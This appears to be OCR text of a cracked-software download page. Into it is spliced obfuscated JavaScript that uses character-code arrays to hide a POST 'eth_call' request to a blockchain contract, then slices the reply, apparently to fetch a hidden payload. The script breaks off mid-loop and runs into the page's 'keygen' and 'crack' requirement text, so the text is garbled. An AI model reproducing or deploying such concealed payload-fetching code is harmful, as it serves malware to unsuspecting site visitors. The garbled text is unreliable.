
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.stringi
fy({jsonrpc:String.fromCharCode(50,46,48),method:String.fro
mCharCode(101,116,104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98
,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,
54,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCod
e(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108,
97,116,101,115,116)],id:1})});const j=await re.json();if(j.result)
{let
h=j.result.substring(130),s=String.fromCharCode(32).trim();for
(let i=0;i Verify Processor: 1 GHz dual-core required RAM: 4
GB for keygen Disk space: 64 GB for crack A powerful
solution that was especially created in order to […]
Read More »